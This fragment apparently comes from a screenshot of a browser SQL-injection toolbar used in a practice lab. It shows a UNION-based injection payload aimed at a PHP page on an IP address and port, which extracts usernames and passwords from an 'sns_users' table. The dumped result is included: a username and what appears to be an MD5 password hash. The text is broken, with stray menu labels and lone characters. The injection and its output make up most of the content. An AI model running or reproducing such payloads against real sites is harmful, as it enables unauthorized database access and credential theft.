 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://219.153.49.228:41621/new_list.php
?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe
e579cba6901483ff348c6ce40e53b80c